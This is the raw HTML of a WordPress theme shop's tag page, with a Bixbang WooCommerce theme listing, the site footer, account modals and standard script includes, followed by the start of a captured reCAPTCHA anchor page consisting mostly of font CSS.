                        <path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702 H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443 c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329 C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
                    </g>
                </g>
                <g>
                    <g>
                        <path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
                    </g>
                </g>
        </svg>
        </a>
    </div>
    <a class="theme_btn menu_btn btn_none" href="#" data-toggle="modal" data-target="#signup-modal">
        Join Now    </a>
            </div>
        </div>
    </nav>
    <section class="wordpress_product_area theme_banner">
        <div class="container">
            <div class="theme_details_title theme_details_title_two text-center">
                <h2 class="wow fadeInUp">Vendor</h2>
                            </div>
            <div class="row">
                                    <div class="col-lg-6 col-md-6">
                        <div class="product_item wow fadeInUp">
                            <div class="item-image">
                                <img width="538" height="450" src="https://exptheme.com/wp-content/uploads/edd/2021/05/bixbang-thumb-538x450.jpg" class="attachment-exptheme_540x450 size-exptheme_540x450 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://exptheme.com/wp-content/uploads/edd/2021/05/bixbang-thumb-538x450.jpg 538w, https://exptheme.com/wp-content/uploads/edd/2021/05/bixbang-thumb-85x70.jpg 85w" sizes="(max-width: 538px) 100vw, 538px" />                                <div class="pr_btn_group">
                                                                        <a href="https://exptheme.com/products/bixbang-minimalist-ecommerce-wordpress-theme-for-woocommerce/" class="btn_preview btn_bordered">View Details</a>
                                </div>
                            </div>
                            <div class="pr_content">
                                <div class="d-flex justify-content-between">
                                    <a href="https://exptheme.com/products/bixbang-minimalist-ecommerce-wordpress-theme-for-woocommerce/" title="Bixbang &#8211; Minimalist eCommerce WordPress Theme for WooCommerce">
                                        <h3>Bixbang</h3>
                                    </a>
                                    <span class="item-value">
                                        <small class="icon" style="height: 19px;width: 22px;"> <img src="https://exptheme.com/wp-content/themes/exptheme/assets/img/premium.svg" alt="Premium product"> </small>Premium                                    </span>
                                </div>
                                <p>BixBang is a premium theme optimized for creating WooCommerce online stores that provides a super fast interface for the ultimate user experience</p>
                            </div>
                            <div class="pr_footer">
                                                                    <ul class="list-unstyled">
                                        <li><a href='https://exptheme.com/downloads/tag/ajax-filters/'>Ajax filters</a></li><li><a href='https://exptheme.com/downloads/tag/clean/'>Clean</a></li><li><a href='https://exptheme.com/downloads/tag/clothes/'>Clothes</a></li>                                    </ul>
                                                                        <div class="expt-envato-connect__wrap-download-footer">
            <div class="expt-envato-connect__item-sale">
                <span class="expt-envato-connect__item-price">59$</span>
                <span>417 Sales</span>
            </div>
            <div class="expt-envato-connect__item-rating text-right">
                <span class="t4ec__item-total-reviewed">(25)</span>
                <div class="t4ec__item-star-rating">
                    <div class="t4ec__item-star-rating__wrap">
                        <span class="t4ec__item-star--1"></span>
                        <span class="t4ec__item-star--2"></span>
                        <span class="t4ec__item-star--3"></span>
                        <span class="t4ec__item-star--4"></span>
                        <span class="t4ec__item-star--5"></span>
                    </div>
                    <div class="t4ec__item-star-rating-line" style="width:80.8%">
                        <div class="t4ec__item-star-rating__wrap">
                            <span class="t4ec__item-star--1"></span>
                            <span class="t4ec__item-star--2"></span>
                            <span class="t4ec__item-star--3"></span>
                            <span class="t4ec__item-star--4"></span>
                            <span class="t4ec__item-star--5"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                    </div>
                        </div>
                    </div>
                                </div>
                    </div>
    </section>

    <footer class="footer_area">
        <img class="f_shadow_logo" src="https://exptheme.com/wp-content/themes/exptheme/assets/img/footer_site_logo_gray.png" alt="Exp Theme">
        <div class="container">
            <div class="footer_top">
                <div class="row">
                    <div class="col-lg-4 col-sm-6">
                        <div class="f_widget about_widget">
                                                            <a href="https://exptheme.com/" class="f_logo">
                                    <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-footer.png" alt="Exp Theme">
                                </a>
                                                        <p>We are a great team with large experience of creative theme design, UI, UX and Finally the WordPress to deliver you the quality theme to focus your real purpose.</p>

                            <div class="f_social_icon">
                                        <a href="#"><i class="social_facebook" aria-hidden="true"></i></a>

        <a href="#"><i class="social_twitter" aria-hidden="true"></i></a>

    
        <a href="#"><i class="social_linkedin" aria-hidden="true"></i></a>

    
    
                                </div>
                        </div>
                    </div>
                                            <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget">
                                                                    <h3 class="f_title">Company</h3>
                                                                <ul class="list-unstyled">
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                    

                                            <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget">
                                                                    <h3 class="f_title">Resources</h3>
                                                                <ul class="list-unstyled">
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                    

                    <div class="col-lg-4 col-sm-6">
                        <div class="f_widget product_widget pl-lg-5">
                                                            <h3 class="f_title"> Our Products </h3>
                                                        <ul class="list-unstyled">
                                                                        <li>
                                            <a href="https://exptheme.com/products/haswell-responsive-multipurpose-one-multi-page-wordpress-theme/" title="Haswell &#8211; Responsive, Multipurpose One &#038; Multi Page WordPress Theme">
                                                Haswell                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/bixbang-minimalist-ecommerce-wordpress-theme-for-woocommerce/" title="Bixbang &#8211; Minimalist eCommerce WordPress Theme for WooCommerce">
                                                Bixbang                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/menticare-therapy-and-counseling-wordpress-theme/" title="Menticare &#8211; Therapy and Counseling WordPress Theme">
                                                Menticare                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/suarez-clean-minimal-modern-multi-purpose-wordpress-theme/" title="Suarez &#8211; Clean, Minimal &#038; Modern Multi-Purpose WordPress Theme">
                                                Suarez                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/organicfood-responsive-wordpress-theme/" title="OrganicFood &#8211; Responsive WordPress Theme">
                                                OrganicFood                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/medix-medical-clinic-wordpress-theme/" title="Medix &#8211; Medical Clinic WordPress Theme">
                                                Medix                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/yamato-corporate-marketing-wordpress-theme/" title="YAMATO &#8211; Corporate Marketing WordPress Theme">
                                                YAMATO                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/citycab-taxi-company-wordpress-theme/" title="CityCab &#8211; Taxi Company WordPress Theme">
                                                CityCab                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/candidate-political-campaign-wordpress-theme/" title="CANDIDATE &#8211; Political Campaign, WordPress Theme">
                                                CANDIDATE                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/giving-ngo-charity-fundraising-wordpress-theme-charity-wordpress/" title="Giving &#8211; NGO &#8211; Charity &#8211; Fundraising WordPress Theme &#8211; Charity WordPress">
                                                Giving                                            </a>
                                        </li>
                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="footer_bottom">
                <div class="row">
                    <div class="col-md-6">
                        <p>© 2016-2021 <a href="https://exptheme.com/">Exp Themes</a>. All rights reserved</p>
                    </div>
                    <div class="col-md-6">
                        <ul class="foot-btm-menu">
                            <li><a href="https://exptheme.com/privacy-policy/"> Privacy </a></li>
                            <li><a href="https://exptheme.com/terms-and-conditions/"> Terms </a></li>
                            <li><a href="https://exptheme.com/refund-policy/"> Refund Policy﻿ </a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    </div> <!-- Body wrapper -->

    <div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Login your account</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                <form action="https://exptheme.com/wp-login.php" name="registerform" id="registerform" method="post" class="login_form">
                    <div class="form-group email">
                        <input name="log" type="text" class="form-control login-email" placeholder="User name">
                    </div>
                    <!--//form-group-->
                    <div class="form-group password">
                        <input id="user_pass" name="pwd" type="password" class="form-control login-password" placeholder="Password">
                        <div class="extra">
                            <div class="checkbox remember">
                                <input id="rememder-me" type="checkbox">
                                <label for="rememder-me"> Remember me </label>
                            </div>
                            <!--//check-box-->
                            <a href="#" class="forgotten_password" id="resetpass-link" data-toggle="modal" data-target="#resetpass-modal">Lost password?</a>
                        </div>
                        <!--//extra-->
                    </div>
                    <!--//form-group-->
                    <button type="submit" name="submit" class="btn theme_btn menu_btn">Login account</button>
                </form>
                <div class="option_container">
                    Dont have an account?<a class="signup-link" id="signup-link" href="#">Create account</a>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="signup-modal" tabindex="-2" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Create your account</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                    <div id="reg-form-validation-messages"></div>
    <form id="register" class="ajax-auth login_form registerform" action="#" method="post" data-url="https://exptheme.com/wp-admin/admin-ajax.php">
        <input type="hidden" id="regsecurity" name="regsecurity" value="d41f824991" /><input type="hidden" name="_wp_http_referer" value="/downloads/tag/vendor/" />        <div class="form-group">
            <input name="username" id="username" type="text" class="form-control" placeholder="User name" value="">
            <input name="FNAME" type="hidden" value="">
        </div>
        <div class="form-group">
            <input name="email" id="email" type="email" class="form-control" placeholder="Email address" value="">
            <input name="EMAIL" type="hidden" value="">
        </div>
        <!--//form-group-->
        <div class="form-group password">
            <input name="password" id="password" type="password" class="form-control signup-password" placeholder="Password" value="">
        </div>
        <!--//form-group-->
        <div class="g-recaptcha" data-sitekey="6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC"></div>
        <button type="submit" name="submit" class="btn theme_btn menu_btn">Create account</button>
        <input type="hidden" id="submit_et_form" name="submit_et_form" value="d4324bb46f" /><input type="hidden" name="_wp_http_referer" value="/downloads/tag/vendor/" />    </form>
                    <div class="option_container">
                    Already have an account?<a class="signup-link" id="login-link" href="#">Login</a>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="resetpass-modal" tabindex="-2" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Recover Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                <form name="lostpasswordform" id="lostpasswordform" action="https://exptheme.com/wp-login.php?action=lostpassword" method="post" class="login_form">
                    <div class="form-group">
                        <input name="user_login" id="user_login" type="text" class="form-control" placeholder="Username or Email">
                    </div>
                    <button type="submit" name="wp-submit" id="wp-submit" class="btn theme_btn menu_btn" data-toggle="modal" data-target="#resetpass-confirm-modal">Reset Password</button>
                </form>
                <div class="option_container">
                    Wanna login to your account?<a class="signup-link" id="back-to-login-link" href="#">Login</a>
                </div>
            </div>
        </div>
    </div>
</div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exptheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://exptheme.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="dlAddons-widgets-js-extra">
/* <![CDATA[ */
var dlAddons = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","admin_url":"https://exptheme.com/wp-admin/post.php","wp_nonce":"f0b95d540f"};
var dlAddons = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","admin_url":"https://exptheme.com/wp-admin/post.php","wp_nonce":"f0b95d540f"};
//# sourceURL=dlAddons-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=2.0.0" id="dlAddons-widgets-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/swiper/swiper.min.js?ver=2.0.0" id="swiper-carousel-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=2.0.0" id="jquery-parallax-move-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=2.0.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=2.0.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=2.0.0" id="isotope-mode-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=2.0.0" id="jquery-masonary-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=2.0.0" id="countdown-jquery-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=2.0.0" id="dl-goodshare-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=2.0.0" id="animated_text-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://exptheme.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https://exptheme.com/wp-admin/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https://exptheme.com/checkout/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
//# sourceURL=edd-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.10.5" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/wp-knowledgebase//assets/js/jquery.livesearch.js?ver=1.3.4" id="kbe_live_search-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=2.0.0" id="dl-sticky-js-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/magnify-pop/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/wow/wow.min.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/scrollspy.js?ver=0.1.2" id="scrollspy-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/scroll/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0.0" id="exptheme-recaptcha-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/custom.js?ver=1.0.0" id="exptheme-custom-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/wp-custom.js?ver=1.0.0" id="exptheme-wp-custom-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/countdown/countdown.js?ver=1.0.0" id="countdown-js-js"></script>
<script type="text/javascript" id="gdatt-attachments-js-extra">
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"4","are_you_sure":"This operation is not reversible. Are you sure?"};
//# sourceURL=gdatt-attachments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.2_b2420_free" id="gdatt-attachments-js"></script>
<script type="text/javascript" id="tec-frontend-js-extra">
/* <![CDATA[ */
var tec_global = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","secret_key":"tec_secret_key"};
//# sourceURL=tec-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/js/frontend.js?ver=1.1.2" id="tec-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exptheme.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exptheme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC&co=aHR0cHM6Ly9leHB0aGVtZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=a3wyhrfr17v0
body_size: 49515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
